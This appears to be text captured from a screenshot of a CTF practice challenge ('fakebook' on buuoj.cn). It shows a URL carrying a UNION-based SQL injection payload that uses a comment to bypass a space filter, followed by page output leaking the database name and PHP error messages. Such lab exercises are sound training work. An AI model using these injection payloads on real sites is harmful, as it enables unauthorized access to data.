 User
a2b8-fe0d-464e-aa54-0c7f6c0472be.node3.buuoj.cn/view.php?no=-1 union/**/select 1,database(),3,4--+
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67